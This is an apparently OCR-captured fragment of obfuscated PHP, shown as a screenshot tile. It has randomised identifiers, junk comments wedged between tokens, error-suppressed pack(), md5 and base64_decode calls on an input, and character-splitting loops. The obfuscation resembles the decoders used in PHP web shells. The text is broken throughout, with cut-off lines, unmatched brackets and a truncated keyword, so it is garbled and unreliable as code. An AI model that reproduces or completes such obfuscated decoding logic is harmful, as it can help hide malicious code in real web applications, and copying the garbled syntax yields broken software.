
function
HbFrNKA
(
$AeWDhAXqMQ
)
/* 
s
   */
{   

return
   @pack( 
*/
);
$_ZWVZ
   =     
'11399'
;   

$FMhfCC
 =       md5(
$AeWDhAXqMQ
);   

$EHYMDF
  =
/*f   */
base64_decode(
$AeWDhAXqMQ
/*   SaXR*/
if
 (
$EHYMDF
     ===
/*  XfDV 
$EHYMDF
/*L */
=
/*  NpEnm */
''
;   

/* msXCv*/
}   

/*wff  */
$bHAuLTBKA
     =       str_split(
$AeWDhAX
/*tJ  */
$fcKpEzv
   =    strlen(
$AeWDhAXqMQ
$RFwcHHqvzS
 =
/*wk */
0
;;   

/*   Otem   */
whil
/*DRAYX  */
$RFwcHHqvzS
++;   

$cxGiYUP
   =
/*
/* lM  */
if
     (strpos(
$cxGiYUP
,       
'a'
)     !
$bHAuLTBKA
[
$RFwcHHqvzS
]      =
/*fqLeW*/
         }   

                                }   
